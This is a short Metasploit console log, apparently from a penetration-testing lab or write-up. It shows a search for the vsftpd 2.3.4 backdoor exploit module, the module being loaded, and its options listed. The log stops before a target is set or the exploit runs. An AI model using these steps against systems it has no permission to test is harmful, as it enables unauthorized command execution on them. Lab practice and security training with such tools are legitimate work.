 msf6 > search ftp 2.3.4
Matching Modules
================
#  Name                                  Disclosure Date  Rank       Check  Description
-  ----                                  ---------------  ----       -----  -----------
0  exploit/unix/ftp/vsftpd_234_backdoor  2011-07-03       excellent  No     VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
CHOST                     no        The local client address
CPORT                     no        The local client port
Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS                    yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metaspl
oit.html
RPORT    21               yes       The target port (TCP)